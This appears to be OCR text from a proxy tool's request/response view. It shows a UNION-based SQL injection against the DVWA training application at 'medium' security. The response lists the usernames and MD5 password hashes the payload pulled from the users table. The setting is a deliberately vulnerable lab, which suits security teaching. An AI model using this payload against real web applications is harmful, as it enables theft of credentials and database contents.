 Request
Pretty Raw Hex
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: dvwa
3 Content-Length: 61
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://dvwa
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
1 Referer: http://dvwa/vulnerabilities/sqli/
2 Accept-Encoding: gzip, deflate, br
3 Cookie: security=medium
4 Connection: keep-alive
5
6 id=1 UNION SELECT user, password FROM users -- &Submit=Submit
Search
0 highlights
Response
Pretty Raw Hex Render
83 </p>
84
85 </form>
86 <pre>
ID: 1 UNION SELECT user, password FROM users -- <br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users -- <br />
First name: admin<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users -- <br />
First name: gordonb<br />
Surname: e99a18c428cb38d5f260853678922e03
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users -- <br />
First name: 1337<br />
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users -- <br />
First name: pablo<br />
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users -- <br />
First name: smithy<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
87 </div>
88
89 <h2>
More Information
</h2>
90 <ul>
91 <li>
<a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html" target="_blank">
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
</a>
</li>
Search
0 highlights